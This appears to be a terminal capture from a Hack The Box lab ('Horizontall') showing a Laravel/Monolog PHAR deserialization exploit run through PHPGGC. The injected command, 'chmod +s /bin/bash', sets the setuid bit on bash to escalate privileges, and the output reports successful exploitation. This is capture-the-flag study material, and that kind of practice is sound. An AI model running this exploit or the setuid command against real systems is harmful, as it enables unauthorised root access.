 ┌──[us-free-1]─[10.10.14.40]─[root@parrot]─[~/Desktop/HTB/Horizontall]
└──╼ [★]$ python3 exploit.py http://localhost:8000 Monolog/RCE1 'chmod +s /bin/bash;echo done'
[i] Trying to clear logs
[+] Logs cleared
[+] PHPGGC found. Generating payload and deploy it to the target
[+] Successfully converted logs to PHAR
[+] PHAR deserialized. Exploited
done
[i] Trying to clear logs
[+] Logs cleared
┌──[us-free-1]─[10.10.14.40]─[root@parrot]─[~/Desktop/HTB/Horizontall]
└──╼ [★]$